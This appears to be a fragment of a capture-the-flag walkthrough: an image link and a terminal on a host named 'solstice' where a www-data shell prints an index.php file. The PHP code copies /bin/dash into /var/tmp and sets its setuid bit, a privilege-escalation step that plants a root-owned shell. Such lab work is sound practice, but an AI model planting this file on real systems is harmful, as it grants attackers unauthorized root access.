 www-data@solstice:/var/tmp/sv$ cat index.php
<?php
echo "Hello from yash";
system("cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash");
?>
www-data@solstice:/var/tmp/sv$